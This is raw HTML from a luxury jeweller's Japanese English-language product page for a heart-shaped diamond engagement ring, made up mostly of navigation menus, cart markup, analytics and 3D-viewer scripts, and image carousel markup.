<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/jp-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/jp-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/jp-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/jp-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Engagement-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'HT01ALL_HT01ALL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_JP";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HT01ALL_HT01ALL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="HT01ALL_HT01ALL"
        data-product-categories-ids="bridal_engagement_engagementrings_promise,jewellerycollections_viewbystone_white_diamond,romantic_gifts,jewellerycollections_diamond_jewellery_heart_diamond,bridal,bridal_engagement_engagementrings,bridal_engagement"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="d9f12bae90abb9b12f7fc5edec" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 9000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 12000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 15000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 420, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next121",
                        "prevEl": ".js-carousel__arrow-prev121"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="HT01ALL_HT01ALL"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e7a1f68/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR74515_0_91_model_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e7a1f68/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR74515_0_91_model_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e7a1f68/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR74515_0_91_model_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e7a1f68/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR74515_0_91_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e7a1f68/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR74515_0_91_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e7a1f68/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR74515_0_91_model_4.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b709460/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b709460/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b709460/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b709460/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b709460/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b709460/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_4.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bf4d2c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bf4d2c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bf4d2c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bf4d2c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bf4d2c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bf4d2c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Side_5.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev121 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next121"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/jp-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Engagement &amp; Bridal" />
                        <meta itemprop="url" content="https://www.graff.com/jp-en/engagement-bridal.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-en/engagement-bridal.html">Engagement &amp; Bridal</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="Engagement" />
                        <meta itemprop="url" content="/jp-en/engagement-bridal/engagement/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-en/engagement-bridal/engagement/">Engagement</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Engagement Rings" />
                        <meta itemprop="url" content="/jp-en/engagement-bridal/engagement/engagement-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-en/engagement-bridal/engagement/engagement-rings/">Engagement Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Promise" />
                        <meta itemprop="url" content="/jp-en/engagement-bridal/engagement/engagement-rings/promise/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-en/engagement-bridal/engagement/engagement-rings/promise/">Promise</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Promise Heart Shape Diamond Engagement Ring" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Promise Heart Shape Diamond Engagement Ring</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000" />
